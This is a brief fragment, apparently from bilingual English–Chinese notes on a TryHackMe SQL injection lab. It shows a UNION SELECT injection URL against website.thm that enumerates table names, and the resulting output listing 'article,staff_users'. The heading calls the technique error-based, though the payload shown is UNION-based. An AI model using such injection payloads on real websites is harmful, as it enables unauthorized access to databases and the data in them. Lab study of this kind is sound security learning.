 Error Based SQLi 基于错误的 SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(table_name) FRC
2
Article ID: 1 文章 ID： 1
article,staff_users 文章，staff_users